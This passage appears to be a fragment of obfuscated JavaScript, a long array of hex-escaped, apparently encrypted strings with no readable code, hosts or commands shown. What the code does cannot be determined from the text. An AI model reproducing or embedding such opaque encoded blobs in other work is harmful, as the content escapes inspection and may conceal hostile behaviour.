\x3d\x3d','\x51\x73\x4f\x58\x45\x4d\x4b\x35','\x77\x36\x70\x43\x77\x72\x66\x43\x68\x79\x77\x64\x55\x77\x3d\x3d','\x77\x70\x6a\x44\x74\x38\x4f\x6e\x77\x72\x6e\x43\x6d\x78\x49\x3d','\x77\x35\x4e\x70\x56\x57\x62\x44\x73\x4d\x4b\x66\x4c\x63\x4b\x68\x77\x36\x34\x5a\x77\x70\x39\x48\x77\x37\x66\x44\x76\x7a\x6e\x44\x6e\x38\x4b\x6b\x77\x70\x62\x44\x70\x56\x77\x3d','\x52\x67\x30\x77\x50\x44\x41\x3d','\x47\x46\x55\x46','\x77\x34\x74\x31\x54\x32\x66\x44\x72\x63\x4b\x2f\x61\x73\x4b\x71\x77\x36\x38\x46','\x77\x37\x4e\x65\x77\x72\x54\x43\x67\x53\x59\x59\x50\x41\x33\x44\x6f\x68\x77\x4a\x77\x37\x50\x44\x75\x38\x4f\x6c\x44\x38\x4b\x58\x77\x72\x55\x53\x77\x72\x62\x44\x76\x63\x4f\x67','\x46\x4d\x4f\x4b\x46\x38\x4b\x2f\x51\x77\x3d\x3d','\x77\x6f\x5a\x61\x65\x41\x3d\x3d','\x77\x72\x66\x43\x73\x63\x4f\x70\x77\x35\x70\x59\x77\x71\x37\x44\x70\x58\x58\x44\x75\x58\x78\x6f','\x4b\x56\x67\x35\x77\x72\x31\x49\x77\x37\x5a\x5a\x77\x6f\x4c\x43\x6f\x54\x51\x76\x77\x71\x34\x75\x77\x34\x48\x43\x6a\x63\x4f\x77\x64\x44\x34\x37\x54\x33\x74\x6e\x77\x6f\x2f\x44\x71\x38\x4f\x4a\x77\x71\x6a\x43\x67\x63\x4b\x6c','\x77\x70\x4e\x31\x59\x73\x4b\x45\x62\x4d\x4b\x30\x77\x36\x44\x43\x6a\x43\x31\x34\x42\x79\x50\x44\x76\x57\x66\x44\x6e\x42\x48\x43\x75\x73\x4b\x56\x77\x71\x42\x55\x77\x72\x55\x3d','\x77\x37\x70\x53\x77\x72\x51\x4b\x77\x36\x34\x6b\x42\x78\x44\x44\x75\x63\x4b\x54\x77\x36\x50\x44\x6c\x38\x4b\x6d\x43\x69\x6c\x64\x77\x37\x58\x44\x70\x73\x4f\x38\x77\x71\x4c\x43\x6f\x30\x48\x43\x6a\x73\x4f\x6e\x47\x69\x68\x75\x64\x38\x4b\x2f','\x44\x73\x4f\x78\x77\x72\x64\x6f\x5a\x67\x3d\x3d','\x77\x72\x6a\x43\x67\x4d\x4b\x4e\x77\x35\x2f\x44\x6d\x48\x50\x43\x6f\x38\x4b\x75\x48\x33\x6c\x6e','\x77\x37\x42\x59\x77\x6f\x6e\x43\x6b\x54\x73\x47\x66\x41\x55\x3d','\x59\x4d\x4f\x47\x77\x37\x49\x4e\x4f\x6b\x58\x44\x73\x63\x4b\x64\x77\x34\x6e\x44\x6c\x6b\x34\x47\x52\x6a\x64\x43\x4b\x38\x4f\x68\x42\x4d\x4b\x45\x46\x73\x4b\x52\x48\x38\x4f\x61\x77\x35\x41\x71\x77\x35\x6c\x72\x52\x43\x5a\x30\x56\x55\x6c\x77\x77\x36\x30\x62\x77\x6f\x56\x68\x46\x31\x7a\x43\x6b\x6b\x6a\x43\x75\x4d\x4f\x37\x47\x38\x4b\x41\x77\x70\x44\x44\x72\x73\x4f\x33\x4a\x73\x4b\x56\x65\x30\x38\x7a\x77\x71\x4e\x76\x4a\x63\x4b\x41\x48\x73\x4b\x73\x77\x6f\x50\x44\x74\x6e\x34\x65\x45\x45\x63\x6c\x4c\x46\x58\x43\x75\x38\x4b\x4b\x77\x71\x4a\x72\x4c\x38\x4b\x74\x77\x6f\x54\x43\x72\x73\x4b\x35\x55\x79\x63\x4a\x77\x37\x63\x35\x77\x36\x77\x73','\x77\x34\x30\x38\x44\x32\x62\x43\x6e\x77\x3d\x3d','\x77\x34\x31\x6a\x77\x34\x4d\x3d','\x58\x6e\x73\x2b','\x77\x72\x46\x2b\x5a\x4d\x4b\x6d\x52\x73\x4b\x50\x77\x36\x76\x43\x68\x79\x30\x3d','\x77\x34\x39\x54\x4c\x47\x2f\x44\x6c\x6c\x6c\x6d\x77\x35\x41\x3d','\x77\x72\x4a\x31\x63\x73\x4b\x77\x53\x63\x4b\x4a\x77\x36\x76\x43\x6b\x51\x3d\x3d','\x52\x38\x4f\x64\x44\x63\x4b\x76','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x44\x70\x63\x4b\x78\x77\x72\x5a\x62\x51\x42\x39\x76\x77\x37\x5a\x62\x77\x36\x6e\x43\x67\x6e\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x55\x37\x53\x6e\x66\x44\x6a\x67\x3d\x3d','\x42\x38\x4f\x50\x66\x73\x4b\x56\x46\x32\x6b\x50\x77\x72\x6a\x43\x68\x73\x4b\x36\x77\x72\x31\x64','\x77\x36\x46\x42\x77\x72\x76\x43\x69\x57\x63\x62\x66\x54\x48\x44\x6f\x78\x6f\x46\x77\x36\x2f\x44\x6c\x4d\x4b\x6f\x54\x38\x4f\x65\x77\x72\x45\x44\x77\x36\x58\x43\x70\x38\x4b\x6b\x77\x37\x59\x3d','\x52\x33\x55\x66\x77\x36\x34\x71','\x61\x73\x4f\x31\x4d\x63\x4f\x62\x46\x63\x4b\x76\x77\x6f\x50\x43\x69\x41\x3d\x3d','\x54\x73\x4f\x4d\x77\x37\x4d\x47\x4b\x30\x77\x3d','\x51\x63\x4f\x6a\x51\x73\x4b\x47\x5a\x79\x66\x43\x6a\x78\x44\x44\x6f\x52\x42\x31\x77\x37\x49\x4c\x44\x45\x44\x43\x67\x4d\x4f\x33\x64\x53\x4a\x34\x77\x36\x67\x2f\x77\x37\x74\x54','\x58\x55\x76\x44\x67\x38\x4f\x75\x77\x37\x41\x3d','\x77\x34\x52\x55\x65\x58\x78\x78\x50\x58\x68\x54\x77\x34\x4a\x48','\x57\x56\x37\x44\x6d\x77\x3d\x3d','\x77\x72\x7a\x43\x6f\x63\x4f\x72\x77\x35\x5a\x4a\x77\x6f\x50\x44\x6c\x47\x58\x44\x72\x6e\x45\x3d','\x77\x34\x48\x43\x6f\x31\x46\x6d\x77\x71\x2f\x44\x6f\x79\x44\x43\x6e\x51\x3d\x3d','\x45\x63\x4f\x49\x43\x63\x4b\x76\x51\x31\x37\x44\x71\x54\x72\x44\x75\x38\x4f\x49\x4b\x4d\x4f\x4c','\x58\x45\x50\x44\x69\x38\x4f\x76\x77\x37\x30\x3d','\x4b\x58\x4e\x6b\x44\x63\x4b\x33\x77\x35\x44\x44\x6e\x4d\x4f\x38\x77\x70\x48\x44\x76\x57\x67\x6c\x45\x77\x3d\x3d','\x77\x37\x4a\x57\x77\x72\x62\x43\x6b\x43\x77\x3d','\x77\x72\x73\x2f\x54\x32\x58\x44\x67\x30\x67\x3d','\x77\x71\x6c\x46\x66\x38\x4b\x64\x63\x67\x3d\x3d','\x46\x77\x76\x44\x6b\x38\x4b\x4b\x5a\x63\x4b\x39','\x77\x72\x4c\x44\x68\x52\x48\x44\x6c\x63\x4f\x4a\x4b\x79\x5a\x34\x59\x69\x41\x57\x77\x72\x42\x69\x45\x58\x50\x44\x6a\x51\x3d\x3d','\x4a\x67\x7a\x43\x6a\x73\x4f\x61\x57\x58\x63\x3d','\x77\x72\x59\x31\x52\x33\x4c\x44\x67\x6d\x50\x43\x68\x79\x4c\x44\x73\x79\x59\x4a\x62\x63\x4b\x69\x41\x6e\x30\x3d','\x48\x63\x4f\x6f\x77\x72\x4a\x75\x64\x38\x4f\x59','\x77\x34\x62\x43\x67\x38\x4f\x56\x5a\x46\x58\x43\x71\x41\x77\x54\x77\x36\x49\x6c\x57\x4d\x4b\x51\x47\x38\x4b\x6f\x77\x6f\x37\x44\x71\x58\x76\x44\x72\x4d\x4f\x6a\x42\x38\x4f\x36\x50\x77\x3d\x3d','\x42\x63\x4b\x62\x50\x63\x4f\x38\x59\x58\x30\x3d','\x4e\x42\x33\x43\x69\x63\x4f\x4e\x51\x6e\x50\x43\x73\x63\x4f\x71\x4d\x52\x52\x74\x77\x35\x62\x44\x68\x4d\x4b\x69\x77\x35\x33\x43\x71\x63\x4f\x70\x77\x35\x63\x64','\x56\x47\x77\x61\x77\x36\x67\x37\x77\x6f\x73\x3d','\x77\x72\x7a\x44\x6d\x38\x4f\x4e\x77\x70\x72\x43\x71\x6a\x54\x43\x68\x6b\x74\x37\x4c\x38\x4b\x44\x77\x36\x34\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x64\x77\x71\x42\x62\x48\x45\x37\x44\x68\x32\x6e\x43\x73\x31\x5a\x70\x77\x6f\x44\x44\x6a\x73\x4b\x58\x66\x6c\x67\x59\x77\x6f\x72\x44\x6d\x67\x4d\x3d','\x77\x35\x39\x34\x47\x38\x4f\x62\x4f\x41\x3d\x3d','\x77\x34\x68\x39\x54\x77\x3d\x3d','\x77\x72\x34\x7a\x53\x32\x66\x44\x76\x30\x58\x43\x6b\x6a\x2f\x44\x74\x41\x3d\x3d','\x4c\x52\x58\x43\x6b\x63\x4f\x41\x53\x6d\x58\x44\x71\x38\x4f\x4e\x43\x6e\x35\x5a\x77\x37\x2f\x44\x76\x38\x4b\x61\x77\x37\x66\x43\x69\x38\x4f\x62\x77\x71\x6f\x69\x43\x73\x4b\x4c\x77\x72\x46\x32\x55\x6c\x34\x41\x77\x35\x51\x3d','\x63\x31\x6a\x44\x67\x6b\x7a\x44\x6f\x51\x3d\x3d','\x77\x34\x5a\x66\x4c\x77\x3d\x3d','\x77\x37\x39\x32\x77\x34\x4c\x43\x73\x69\x62\x43\x6b\x38\x4b\x75','\x77\x72\x38\x2f\x53\x47\x58\x44\x6e\x31\x51\x3d','\x77\x34\x35\x66\x4d\x48\x6a\x44\x6b\x45\x45\x6d\x77\x34\x54\x43\x71\x42\x58\x43\x69\x63\x4f\x57\x77\x34\x72\x43\x67\x63\x4b\x49\x77\x72\x78\x2f','\x77\x71\x4e\x38\x62\x38\x4b\x68\x51\x63\x4b\x4b\x77\x35\x48\x43\x69\x69\x42\x75','\x77\x71\x4a\x4c\x61\x4d\x4b\x45\x66\x4d\x4b\x64\x77\x71\x38\x67\x77\x72\x51\x42\x77\x70\x51\x70\x77\x70\x63\x57\x77\x34\x64\x7a\x77\x71\x34\x44\x77\x34\x51\x45\x77\x34\x2f\x44\x6b\x48\x66\x43\x6a\x73\x4f\x41\x45\x77\x74\x4f\x4c\x63\x4b\x78\x45\x73\x4f\x47\x77\x34\x46\x4d\x77\x37\x70\x6b\x77\x34\x7a\x43\x6d\x44\x6f\x3d','\x77\x35\x46\x61\x65\x32\x64\x78','\x46\x63\x4b\x51\x4d\x63\x4f\x39\x56\x47\x6e\x44\x71\x30\x30\x54\x65\x78\x56\x41\x4f\x77\x3d\x3d','\x77\x34\x5a\x79\x57\x6d\x7a\x44\x75\x38\x4b\x62','\x77\x70\x62\x44\x6f\x4d\x4f\x6f\x77\x72\x44\x43\x69\x77\x3d\x3d','\x77\x72\x6e\x44\x69\x77\x62\x44\x6a\x4d\x4f\x48\x46\x51\x52\x79\x59\x6d\x63\x46\x77\x72\x70\x54\x43\x31\x76\x44\x6d\x58\x7a\x43\x75\x46\x45\x44\x77\x6f\x33\x44\x6e\x38\x4b\x59\x4e\x30\x34\x43\x77\x35\x62\x43\x69\x56\x58\x43\x68\x4d\x4f\x61\x66\x56\x33\x43\x6c\x38\x4f\x32\x77\x36\x4c\x43\x6e\x73\x4b\x41\x77\x37\x63\x3d','\x58\x6c\x6e\x44\x69\x73\x4f\x70\x77\x35\x54\x43\x71\x4d\x4b\x5a\x77\x70\x76\x43\x6b\x63\x4b\x6e\x58\x56\x63\x4f','\x77\x71\x5a\x69\x59\x63\x4b\x74\x52\x4d\x4b\x56','\x77\x37\x4e\x37\x58\x47\x51\x42','\x77\x34\x33\x43\x6a\x63\x4f\x30\x61\x46\x44\x43\x69\x77\x6f\x54\x77\x36\x64\x34\x53\x4d\x4b\x52\x4f\x73\x4b\x7a\x77\x72\x7a\x44\x76\x6e\x2f\x44\x74\x73\x4f\x30\x4b\x38\x4f\x2b\x4f\x63\x4f\x73\x77\x72\x66\x44\x76\x38\x4b\x77\x77\x6f\x68\x4e\x77\x36\x37\x44\x6f\x4d\x4f\x59\x77\x6f\x63\x2b\x77\x35\x42\x46\x61\x4d\x4b\x78\x55\x43\x51\x3d','\x77\x37\x33\x44\x6f\x54\x42\x61\x4f\x67\x3d\x3d','\x77\x6f\x48\x44\x6f\x63\x4f\x73\x77\x71\x7a\x43\x72\x68\x33\x43\x76\x47\x5a\x44\x4b\x73\x4b\x78\x77\x34\x6e\x44\x69\x41\x3d\x3d','\x77\x36\x31\x6f\x77\x35\x62\x43\x75\x79\x76\x43\x6a\x67\x3d\x3d','\x4f\x47\x4a\x33\x42\x73\x4b\x32','\x77\x6f\x6f\x58\x51\x51\x6a\x44\x6b\x48\x33\x44\x73\x73\x4b\x50\x77\x37\x54\x43\x6f\x38\x4f\x45\x48\x38\x4b\x53\x77\x35\x45\x4b\x46\x78\x48\x43\x6d\x58\x76\x44\x6f\x73\x4f\x53\x77\x71\x62\x44\x72\x38\x4b\x59\x56\x63\x4f\x6d\x77\x72\x6c\x31\x77\x70\x63\x4f\x77\x6f\x66\x43\x70\x4d\x4b\x78\x77\x37\x66\x43\x76\x6c\x44\x43\x76\x41\x6a\x44\x6d\x42\x44\x43\x74\x79\x50\x43\x72\x38\x4f\x72\x77\x6f\x52\x34','\x41\x68\x2f\x44\x6a\x38\x4b\x65\x65\x4d\x4b\x67\x58\x51\x3d\x3d','\x77\x71\x74\x72\x77\x6f\x6e\x44\x73\x7a\x78\x64\x44\x73\x4f\x41\x77\x37\x58\x44\x74\x63\x4f\x31\x77\x70\x54\x43\x67\x38\x4f\x34\x77\x72\x72\x44\x67\x6a\x42\x2f\x56\x67\x35\x78\x77\x70\x6a\x43\x68\x43\x33\x43\x70\x41\x3d\x3d','\x4d\x46\x41\x68\x77\x72\x42\x41\x77\x36\x41\x44\x77\x72\x72\x43\x74\x6e\x67\x4b\x77\x70\x41\x64\x77\x35\x4c\x43\x68\x67\x3d\x3d','\x77\x70\x52\x75\x55\x52\x4a\x46','\x63\x4d\x4f\x37\x46\x4d\x4f\x47\x41\x4d\x4b\x6e\x77\x70\x6e\x43\x67\x4d\x4f\x74\x77\x37\x55\x4f\x77\x6f\x48\x43\x67\x32\x42\x43\x46\x4d\x4b\x64\x4b\x6a\x49\x70\x77\x35\x54\x43\x67\x4d\x4f\x57\x77\x72\x58\x43\x72\x73\x4f\x6a\x77\x34\x77\x47\x77\x6f\x55\x32','\x62\x68\x46\x46\x77\x71\x55\x54','\x57\x73\x4f\x78\x55\x63\x4b\x64\x51\x53\x48\x43\x6e\x68\x48\x44\x70\x33\x70\x33\x77\x36\x6b\x45','\x77\x70\x74\x7a\x55\x67\x31\x4d\x77\x6f\x77\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x4a\x44\x4d\x4b\x4a\x4c\x58\x34\x69\x77\x37\x78\x6e\x77\x34\x7a\x43\x6a\x38\x4f\x66\x53\x63\x4b\x4c\x77\x36\x6c\x57\x77\x70\x55\x46\x77\x35\x33\x44\x73\x51\x33\x44\x72\x45\x4d\x3d','\x77\x70\x64\x30\x43\x68\x59\x66\x77\x72\x50\x44\x72\x57\x55\x3d','\x77\x36\x76\x43\x75\x4d\x4b\x70\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x47\x44\x43\x72\x32\x67\x72\x55\x63\x4f\x44\x46\x73\x4b\x63','\x43\x38\x4f\x67\x77\x72\x64\x30\x64\x77\x3d\x3d','\x77\x37\x49\x45\x77\x72\x2f\x44\x6c\x33\x6c\x5a\x49\x6c\x58\x44\x73\x31\x67\x50\x77\x72\x54\x43\x69\x73\x4f\x6d\x41\x38\x4f\x46\x77\x36\x56\x54\x77\x72\x6a\x44\x74\x73\x4b\x78\x77\x71\x35\x2f\x77\x35\x33\x43\x69\x63\x4b\x4a\x44\x44\x46\x33\x77\x72\x31\x4a\x77\x37\x44\x43\x74\x32\x30\x54\x77\x71\x70\x79\x45\x67\x70\x78\x77\x6f\x54\x43\x68\x4d\x4f\x49\x50\x51\x2f\x44\x75\x47\x6b\x38\x77\x72\x5a\x46\x77\x35\x6a\x43\x69\x73\x4f\x66\x42\x38\x4f\x6c\x77\x35\x54\x43\x6f\x73\x4f\x6a\x43\x63\x4b\x65\x77\x36\x6a\x44\x68\x6e\x67\x32\x77\x35\x30\x3d','\x77\x71\x72\x44\x76\x38\x4b\x52','\x77\x70\x2f\x44\x6f\x38\x4b\x57','\x77\x36\x7a\x44\x69\x6a\x6f\x3d','\x77\x70\x64\x43\x4d\x55\x2f\x44\x69\x30\x52\x68\x77\x34\x33\x43\x6f\x31\x4c\x44\x67\x67\x3d\x3d','\x62\x42\x39\x36\x77\x71\x51\x45\x50\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x70\x31\x39\x4f\x41\x3d\x3d','\x58\x41\x4d\x37','\x62\x57\x2f\x44\x6f\x77\x3d\x3d','\x55\x32\x41\x63\x77\x37\x6f\x3d','\x77\x6f\x59\x43\x57\x41\x41\x3d','\x77\x6f\x5a\x70\x51\x77\x77\x3d','\x47\x69\x58\x44\x74\x77\x3d\x3d','\x4d\x6b\x5a\x62','\x77\x34\x64\x79\x58\x6d\x50\x44\x71\x38\x4b\x4e\x52\x73\x4b\x69\x77\x37\x34\x41\x77\x70\x39\x62\x77\x35\x51\x3d','\x77\x36\x31\x61\x77\x72\x30\x3d','\x77\x72\x67\x2f\x4e\x51\x3d\x3d','\x77\x37\x55\x2b\x77\x35\x42\x47\x77\x36\x55\x49\x66\x38\x4f\x6e\x4c\x4d\x4b\x78\x59\x63\x4f\x6d\x77\x72\x37\x44\x71\x68\x5a\x4e\x4b\x38\x4b\x4c\x42\x58\x35\x4a\x77\x70\x41\x56\x45\x51\x37\x43\x71\x58\x38\x73\x77\x36\x6f\x71\x77\x6f\x54\x44\x68\x69\x38\x61','\x77\x36\x6c\x68\x54\x32\x6f\x3d','\x4c\x46\x41\x35\x77\x72\x31\x49\x77\x36\x77\x3d','\x46\x48\x68\x56','\x77\x6f\x4a\x43\x58\x51\x3d\x3d','\x41\x63\x4f\x35\x48\x56\x66\x43\x74\x73\x4f\x61\x47\x43\x62\x43\x67\x45\x73\x4e\x77\x35\x6a\x44\x68\x67\x3d\x3d','\x77\x70\x48\x44\x68\x4d\x4b\x58','\x55\x63\x4f\x62\x77\x37\x34\x3d','\x77\x36\x2f\x44\x68\x69\x55\x3d','\x77\x37\x6a\x44\x74\x54\x6e\x44\x69\x38\x4f\x44\x46\x51\x42\x75\x5a\x53\x55\x52\x77\x70\x5a\x6b\x48\x47\x6e\x44\x6b\x57\x7a\x43\x70\x45\x59\x69\x77\x35\x50\x44\x75\x4d\x4b\x71\x57\x48\x67\x70\x77\x36\x4c\x43\x70\x58\x44\x44\x69\x73\x4f\x72\x50\x32\x58\x43\x67\x77\x3d\x3d','\x77\x34\x74\x74\x47\x4d\x4f\x50','\x77\x6f\x74\x6e\x77\x70\x6e\x44\x73\x6a\x4a\x4a\x42\x41\x3d\x3d','\x46\x4d\x4f\x2f\x77\x72\x77\x3d','\x46\x63\x4f\x43\x46\x63\x4b\x75\x53\x55\x63\x3d','\x77\x37\x56\x6d\x58\x6e\x38\x49\x77\x37\x64\x64\x54\x77\x3d\x3d','\x77\x36\x42\x79\x77\x70\x77\x3d','\x77\x37\x39\x47\x77\x70\x67\x4c\x64\x73\x4b\x70\x45\x77\x3d\x3d','\x58\x6b\x54\x44\x69\x38\x4f\x2b\x77\x37\x50\x43\x70\x73\x4b\x53\x77\x70\x44\x43\x67\x51\x3d\x3d','\x77\x71\x67\x69\x4f\x44\x7a\x44\x76\x33\x48\x43\x6f\x41\x3d\x3d','\x77\x36\x46\x55\x77\x72\x30\x3d','\x4e\x48\x46\x67\x41\x63\x4b\x31\x77\x35\x2f\x43\x68\x73\x4f\x37\x77\x6f\x59\x3d','\x77\x72\x37\x43\x67\x63\x4b\x41\x77\x34\x50\x44\x69\x47\x54\x43\x67\x38\x4b\x66\x49\x6c\x56\x36\x77\x70\x66\x43\x6e\x69\x63\x69\x42\x63\x4f\x6c\x77\x6f\x49\x3d','\x77\x36\x4e\x61\x59\x33\x63\x3d','\x56\x6e\x45\x48\x77\x34\x38\x6d\x77\x70\x58\x43\x6c\x51\x3d\x3d','\x61\x55\x31\x68\x77\x71\x55\x57\x77\x37\x31\x43\x77\x71\x6e\x44\x73\x43\x70\x62\x77\x70\x35\x4d\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x51\x6d\x51\x66\x77\x37\x49\x37','\x54\x38\x4f\x35\x77\x35\x59\x3d','\x77\x70\x54\x43\x71\x67\x6c\x35\x77\x36\x76\x44\x74\x6e\x6a\x43\x6a\x7a\x4c\x43\x6c\x44\x73\x69\x62\x79\x37\x43\x6f\x30\x77\x65','\x77\x71\x6b\x52\x77\x37\x56\x42\x77\x37\x49\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x52\x77\x35\x48\x43\x6c\x73\x4f\x78\x77\x72\x58\x44\x6f\x41\x3d\x3d','\x77\x72\x41\x79\x52\x33\x44\x44\x71\x6b\x67\x3d','\x5a\x48\x49\x46','\x77\x36\x7a\x43\x71\x73\x4f\x53','\x58\x32\x50\x44\x70\x51\x3d\x3d','\x77\x34\x46\x4e\x77\x35\x55\x3d','\x4b\x43\x6e\x44\x73\x51\x3d\x3d','\x41\x38\x4b\x4c\x4e\x63\x4f\x39\x56\x48\x6f\x3d','\x77\x6f\x4c\x43\x74\x73\x4b\x30','\x77\x70\x64\x50\x5a\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x6d\x5a\x7a\x77\x35\x6b\x70\x53\x68\x4d\x42\x4e\x51\x3d\x3d','\x49\x42\x7a\x43\x68\x73\x4f\x62\x62\x6d\x76\x44\x75\x38\x4f\x48\x4f\x53\x51\x3d','\x77\x70\x56\x30\x55\x52\x5a\x68\x77\x70\x30\x3d','\x4c\x63\x4f\x4e\x4b\x41\x3d\x3d','\x77\x35\x6f\x4f\x4e\x67\x3d\x3d','\x77\x72\x39\x62\x77\x72\x30\x3d','\x77\x70\x5a\x48\x57\x67\x3d\x3d','\x77\x71\x42\x6b\x77\x71\x77\x3d','\x77\x71\x64\x34\x59\x63\x4b\x78\x59\x63\x4b\x53','\x63\x38\x4f\x31\x4b\x67\x3d\x3d','\x77\x36\x6a\x44\x71\x44\x31\x64\x48\x6d\x73\x3d','\x77\x34\x56\x54\x62\x51\x3d\x3d','\x77\x71\x74\x31\x77\x71\x63\x3d','\x77\x35\x49\x74\x41\x67\x3d\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x54\x77\x34\x6f\x3d','\x41\x46\x64\x56','\x77\x71\x7a\x44\x76\x38\x4b\x41','\x77\x37\x50\x43\x6a\x47\x38\x3d','\x77\x37\x56\x75\x77\x70\x6b\x3d','\x77\x37\x33\x43\x6b\x58\x77\x3d','\x59\x43\x56\x71','\x53\x45\x4c\x44\x6a\x73\x4f\x70\x77\x35\x54\x43\x75\x77\x3d\x3d','\x77\x37\x56\x45\x77\x70\x49\x3d','\x49\x6b\x56\x56','\x77\x6f\x63\x65\x56\x68\x50\x44\x74\x6d\x67\x3d','\x47\x73\x4f\x2b\x4f\x41\x3d\x3d','\x77\x36\x66\x44\x70\x54\x4a\x49\x4b\x33\x63\x3d','\x63\x46\x59\x77\x77\x35\x38\x4b\x77\x72\x37\x43\x74\x7a\x72\x44\x74\x73\x4f\x62\x5a\x73\x4f\x75\x63\x38\x4f\x73\x77\x6f\x7a\x44\x6f\x32\x59\x37\x77\x34\x7a\x43\x73\x41\x70\x53\x4e\x78\x6a\x43\x6e\x57\x6e\x43\x6f\x73\x4b\x52\x77\x34\x52\x31\x77\x71\x4e\x4c\x41\x38\x4f\x58\x64\x73\x4f\x69\x4a\x38\x4b\x6c\x77\x36\x34\x50\x77\x37\x4e\x67\x48\x63\x4b\x35\x4e\x73\x4b\x62\x47\x63\x4f\x76\x61\x42\x39\x34\x77\x37\x41\x73\x77\x34\x6b\x59\x77\x70\x66\x44\x76\x38\x4b\x69\x77\x35\x34\x41\x77\x37\x77\x69\x52\x38\x4b\x5a','\x77\x70\x64\x61\x44\x77\x3d\x3d','\x42\x63\x4f\x6a\x62\x77\x3d\x3d','\x48\x6c\x62\x43\x6e\x63\x4f\x6e\x77\x71\x54\x43\x73\x38\x4f\x4d\x77\x6f\x6e\x44\x6c\x73\x4b\x66\x43\x41\x3d\x3d','\x77\x6f\x58\x43\x6d\x6a\x48\x44\x67\x4d\x4f\x66','\x77\x37\x58\x43\x74\x30\x77\x3d','\x77\x36\x4e\x2f\x77\x35\x6e\x43\x73\x6a\x76\x43\x6c\x51\x3d\x3d','\x57\x46\x2f\x44\x6a\x63\x4f\x6f\x77\x36\x48\x43\x76\x51\x3d\x3d','\x52\x73\x4f\x73\x55\x4d\x4b\x4b\x65\x41\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x54\x43\x6f\x31\x31\x32\x77\x71\x2f\x44\x75\x41\x3d\x3d','\x77\x72\x4a\x51\x77\x71\x59\x3d','\x77\x72\x6f\x30\x51\x6d\x66\x44\x6b\x33\x50\x43\x68\x41\x3d\x3d','\x52\x63\x4f\x58\x42\x38\x4b\x74\x45\x45\x51\x3d','\x77\x71\x2f\x43\x69\x73\x4b\x51\x77\x35\x67\x3d','\x77\x36\x51\x72\x55\x73\x4f\x64\x77\x34\x41\x79','\x77\x35\x67\x79\x44\x48\x6a\x43\x6b\x79\x55\x3d','\x77\x34\x67\x74\x44\x33\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x45\x4b\x46\x45\x66\x43\x6b\x4d\x4b\x54','\x52\x69\x78\x61\x77\x36\x38\x66\x4f\x63\x4f\x6f\x55\x30\x55\x63\x49\x38\x4b\x4a\x77\x72\x4c\x43\x6f\x51\x3d\x3d','\x77\x37\x31\x6a\x77\x71\x49\x3d','\x77\x37\x6e\x43\x68\x48\x56\x67\x77\x36\x4d\x3d','\x77\x35\x56\x6b\x55\x68\x35\x49\x77\x36\x58\x44\x6f\x7a\x6e\x43\x70\x38\x4f\x72\x77\x36\x58\x43\x70\x4d\x4b\x35\x5a\x73\x4b\x5a\x77\x36\x6e\x44\x6e\x55\x33\x44\x6e\x55\x52\x2f\x51\x6b\x66\x43\x6e\x53\x35\x44\x57\x73\x4f\x4b\x41\x38\x4f\x6a\x77\x34\x41\x62\x77\x6f\x38\x48\x77\x36\x58\x43\x76\x46\x54\x43\x70\x73\x4b\x5a\x77\x72\x6e\x44\x6b\x55\x6c\x55\x4d\x42\x46\x78\x62\x4d\x4f\x51\x77\x36\x2f\x43\x70\x6c\x6a\x43\x74\x79\x76\x44\x72\x63\x4b\x46\x77\x34\x6f\x44\x66\x63\x4b\x71\x77\x6f\x64\x6a\x4b\x63\x4f\x35\x77\x72\x77\x3d','\x57\x73\x4f\x43\x42\x63\x4b\x6a\x45\x41\x3d\x3d','\x77\x34\x31\x58\x63\x77\x3d\x3d','\x77\x37\x73\x6e\x63\x73\x4b\x53\x54\x4d\x4f\x4b\x77\x34\x6c\x74\x50\x77\x4d\x52\x66\x4d\x4b\x68\x55\x38\x4f\x57\x53\x44\x59\x41\x62\x73\x4b\x43\x77\x71\x4a\x4d\x56\x38\x4b\x6e\x77\x34\x5a\x41\x47\x63\x4b\x30\x4c\x57\x50\x44\x67\x38\x4f\x31\x77\x72\x66\x44\x6e\x63\x4b\x53\x77\x35\x44\x44\x6f\x67\x68\x63\x77\x72\x77\x3d','\x51\x6b\x50\x44\x70\x41\x3d\x3d','\x77\x36\x78\x4e\x55\x77\x3d\x3d','\x77\x35\x64\x69\x77\x6f\x38\x3d','\x4d\x6c\x51\x35\x77\x72\x35\x54\x77\x36\x6b\x3d','\x64\x42\x56\x48\x77\x72\x63\x43\x50\x77\x3d\x3d','\x77\x37\x52\x43\x77\x71\x6e\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x43\x69\x79\x30\x3d','\x77\x71\x4c\x43\x70\x73\x4b\x69','\x77\x35\x56\x6e\x65\x6e\x4d\x3d','\x77\x35\x64\x4f\x5a\x48\x6f\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x2b','\x77\x70\x74\x39\x51\x41\x3d\x3d','\x77\x6f\x56\x61\x61\x51\x3d\x3d','\x43\x73\x4b\x4d\x50\x63\x4f\x68','\x77\x35\x5a\x7a\x4f\x41\x3d\x3d','\x77\x37\x38\x4b\x48\x57\x58\x43\x6e\x4d\x4b\x4c','\x59\x63\x4f\x34\x51\x77\x3d\x3d','\x77\x71\x55\x52\x62\x77\x3d\x3d','\x77\x72\x64\x75\x51\x67\x56\x5a','\x77\x72\x59\x45\x77\x37\x64\x50\x77\x37\x49\x42','\x77\x35\x34\x5a\x4a\x67\x3d\x3d','\x4b\x38\x4b\x72\x46\x67\x3d\x3d','\x4c\x63\x4b\x42\x44\x67\x3d\x3d','\x44\x38\x4f\x53\x56\x77\x3d\x3d','\x77\x71\x7a\x43\x76\x78\x59\x3d','\x51\x45\x6e\x44\x6d\x41\x3d\x3d','\x77\x36\x46\x65\x77\x72\x51\x4a\x77\x37\x55\x37','\x77\x36\x4a\x38\x58\x33\x6b\x52\x77\x36\x41\x3d','\x77\x72\x42\x4e\x77\x70\x38\x66\x66\x4d\x4b\x32\x41\x6d\x6f\x3d','\x44\x73\x4f\